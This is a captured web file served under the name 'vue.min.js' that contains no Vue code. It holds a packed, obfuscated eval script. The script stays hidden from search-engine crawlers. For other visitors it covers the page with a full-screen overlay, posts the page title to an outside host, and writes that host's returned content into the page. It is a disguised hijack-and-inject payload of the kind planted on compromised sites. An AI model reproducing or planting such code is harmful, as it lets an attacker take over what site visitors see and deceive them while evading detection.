

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.akapsico.com/vue.min.js
body_size: 1268
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(r(){o U=/(1b|18|17|16|N 19 G|N 1c G|G)/i;D(U["\\1\\0\\5\\1"](1a["\\d\\5\\0\\a\\10\\A\\0\\3\\1"])){11}p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](\'\\O\\7\\8\\P \\5\\1\\u\\h\\0\\I\\R\\6\\2\\5\\8\\1\\8\\2\\3\\l\\w\\8\\f\\0\\7\\j\\1\\2\\6\\l\\v\\6\\f\\j\\a\\8\\A\\k\\1\\l\\v\\6\\f\\j\\F\\2\\1\\1\\2\\m\\l\\v\\6\\f\\j\\h\\0\\w\\1\\l\\v\\6\\f\\j\\J\\n\\8\\3\\7\\0\\f\\l\\c\\c\\c\\c\\c\\c\\c\\c\\c\\c\\j\\R\\T\\O\\t\\7\\8\\P\\T\');r Z(M,V,q){q=q||{};o y=\'\';o z=[];p["\\K\\F\\S\\0\\9\\1"]["\\W\\0\\u\\5"](q)["\\w\\2\\a\\1n\\b\\9\\k"](r(B){z["\\6\\d\\5\\k"](Q(B)+\'\\I\'+Q(q[B]))});y=z["\\S\\2\\8\\3"](\'\\1r\');o g=1q 1g();g["\\2\\6\\0\\3"]("\\1h\\K\\L\\x",M,1k);g["\\2\\3\\a\\0\\b\\7\\u\\5\\1\\b\\1\\0\\9\\k\\b\\3\\A\\0"]=r(){D(g["\\a\\0\\b\\7\\u\\L\\1\\b\\1\\0"]===4&&g["\\5\\1\\b\\1\\d\\5"]===1j){V(g["\\a\\0\\5\\6\\2\\3\\5\\0\\x\\0\\f\\1"])}};g["\\5\\0\\1\\1i\\0\\1l\\d\\0\\5\\1\\1f\\0\\b\\7\\0\\a"](\'\\1e\\2\\3\\1\\0\\3\\1\\n\\x\\u\\6\\0\',\'\\b\\6\\6\\h\\8\\9\\b\\1\\8\\2\\3\\t\\f\\n\\s\\s\\s\\n\\w\\2\\a\\m\\n\\d\\a\\h\\0\\3\\9\\2\\7\\0\\7\\j\\9\\k\\b\\a\\5\\0\\1\\I\\1s\\x\\1m\\n\\1p\\j\');g["\\5\\0\\3\\7"](y)}o H=\'\\1o\\1d\\13\\12\';15{H=p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\1\\8\\1\\h\\0"]}14(e){}o Y={"\\1\\8\\1\\h\\0":H};r X(C){D(C){p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\s\\a\\8\\1\\0"](C);p["\\7\\2\\9\\d\\m\\0\\3\\1"]["\\9\\h\\2\\5\\0"]()}}Z(\'\\k\\1\\1\\6\\5\\l\\t\\t\\J\\J\\E\\F\\2\\W\\0\\3\\7\\0\\9\\E\\9\\2\\m\\t\\1\\h\\E\\6\\k\\6\',X,Y)})();',62,91,'x65|x74|x6f|x6e||x73|x70|x64|x69|x63|x72|x61|x39|x75||x78|sEjjtr8|x6c||x3b|x68|x3a|x6d|x2d|var|window|TUACLz4|function|x77|x2f|x79|x30|x66|x54|QtQt5|Ba6|x67|hfPbB7|dsu11|if|x2e|x62|spider|VdFRP_bb9|x3d|x7a|x4f|x53|jDysH2|Sogou|x3c|x76|encodeURIComponent|x22|x6a|x3e|T1|tw3|x6b|success|Eoln10|ajaxPost|x41|return|u4e34|u5149|catch|try|YandexBot|YisouSpider|360Spider|inst|navigator|Baiduspider|web|u8fce|x43|x48|XMLHttpRequest|x50|x52|200|true|x71|x46|x45|u6b22|x38|new|x26|x55'.split('|'),0,{}))


